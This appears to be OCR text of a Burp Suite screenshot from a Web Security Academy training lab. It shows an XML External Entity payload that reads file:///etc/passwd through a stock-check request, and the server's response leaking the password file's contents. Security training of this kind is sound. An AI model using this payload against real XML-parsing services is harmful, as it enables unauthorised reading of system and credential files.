 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
LAB 1 × +
Send Cancel < >
Target: https://0a5e005b047c4a7f839eb52500a40035.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a5e005b047c4a7f839eb52500a40035.web-security-academy.net
3 Cookie: session=eKUxopFI8gCrE9jZ3wmXyq8KSuRgRP8B
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5e005b047c4a7f839eb52500a40035.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 173
11 Origin: https://0a5e005b047c4a7f839eb52500a40035.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done
2,462 bytes | 224 millis